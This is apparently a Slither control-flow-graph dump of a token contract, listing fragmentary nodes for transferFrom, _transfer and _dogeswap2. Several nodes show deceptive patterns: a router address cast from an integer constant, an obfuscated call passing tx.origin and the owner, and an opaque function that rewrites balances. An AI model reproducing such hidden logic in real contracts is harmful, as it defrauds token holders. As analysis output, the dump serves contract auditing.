 Contract Control Flow Graph
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
transferFrom:
NodeType.EXPRESSION
balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true